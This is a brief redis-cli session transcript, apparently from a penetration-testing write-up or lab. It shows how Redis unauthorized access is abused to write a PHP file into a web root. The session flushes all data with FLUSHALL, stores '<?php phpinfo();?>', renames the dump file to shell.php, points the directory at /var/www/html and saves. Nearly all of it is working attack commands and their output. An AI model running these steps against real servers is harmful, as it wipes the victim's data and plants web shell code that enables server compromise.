 127.0.0.1:6379> FLUSHALL
OK
127.0.0.1:6379> set 1 '<?php phpinfo();?> '
OK
127.0.0.1:6379> config set dbfilename shell.php
OK
127.0.0.1:6379> save
OK
127.0.0.1:6379> config set dir '/avr/www/html'
(error) ERR Changing directory: No such file or directory
127.0.0.1:6379> config set dir '/var/www/html'
OK
127.0.0.1:6379> save
OK
127.0.0.1:6379>